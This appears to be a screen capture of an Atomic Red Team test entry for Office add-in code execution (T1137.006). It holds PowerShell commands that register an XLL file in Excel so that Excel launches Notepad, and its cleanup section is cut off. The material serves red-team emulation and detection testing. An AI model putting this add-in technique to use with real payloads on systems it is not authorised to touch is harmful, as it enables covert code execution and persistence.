 Select PowerShell
Technique: Office Application Startup: Add-ins T1137.006
Atomic Test Name: Code Executed Via Excel Add-in File (XLL)
Atomic Test Number: 1
Atomic Test GUID: 441b1a0f-a771-428a-8af0-e99e4698cda3
Description: Loads an XLL file using the excel add-ins library. This causes excel to launch Notepad.exe as a child process. This atomic
test does not include persistent code execution as you would typically see when this is implemented in malware.
Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
$excelApp = New-Object -COMObject "Excel.Application"
if(-not $excelApp.path.contains("Program Files (x86)")){
Write-Host "64-bit Office"
$excelApp.RegisterXLL("PathToAtomicsFolder\T1137.006\bin\Addins\excelxll_x64.xll")
}
else{
Write-Host "32-bit Office"
$excelApp.RegisterXLL("PathToAtomicsFolder\T1137.006\bin\Addins\excelxll_x86.xll")
}
Command (with inputs):
$excelApp = New-Object -COMObject "Excel.Application"
if(-not $excelApp.path.contains("Program Files (x86)")){
Write-Host "64-bit Office"
$excelApp.RegisterXLL("C:\AtomicRedTeam\atomics\T1137.006\bin\Addins\excelxll_x64.xll")
}
else{
Write-Host "32-bit Office"
$excelApp.RegisterXLL("C:\AtomicRedTeam\atomics\T1137.006\bin\Addins\excelxll_x86.xll")
}
Cleanup Commands:
Command:
Type here to search